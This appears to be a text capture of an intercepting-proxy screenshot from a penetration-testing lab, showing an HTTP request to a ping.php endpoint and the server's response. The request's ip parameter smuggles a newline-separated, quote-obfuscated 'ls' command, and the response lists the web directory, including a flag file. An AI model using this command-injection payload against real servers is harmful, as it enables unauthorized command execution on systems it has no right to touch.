 Request
Pretty Raw Hex
\n
1 GET /ping.php?ip=127.0.0.1%0al's' HTTP/1.1
2 Host: monitoring.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Connection: close
9 Referer: http://monitoring.inlanefreight.local/index.php
10 Cookie: PHPSESSID=47mo6vogfsj18rej4ul8knar20
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jul 2023 11:57:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 310
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.040 ms
11
12 --- 127.0.0.1 ping statistics ---
13 1 packets transmitted, 1 received, 0% packet loss, time 0ms
14 rtt min/avg/max/mdev = 0.040/0.040/0.040/0.000 ms
15 00112233_flag.txt
16 css
17 img
18 index.php
19 js
20 login.php
21 ping.php